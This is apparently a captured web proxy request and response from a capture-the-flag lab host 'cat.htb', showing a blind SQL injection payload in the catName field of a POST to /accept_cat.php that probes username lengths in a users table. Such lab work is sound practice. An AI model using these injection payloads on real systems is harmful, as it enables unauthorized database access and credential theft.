 1 × +
Send Cancel < > Target: http://cat.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=b4tdio58t0hjkt9od29jkfgo8j
5 Content-Length: 87
6
7 catId=1&catName=test'||(SELECT 'true' FROM users WHERE
LENGTH(username) = 4 LIMIT 1)||'
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 17:59:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.
Search 0 highlights
Inspector
Notes
Done 308 bytes | 1,062 millis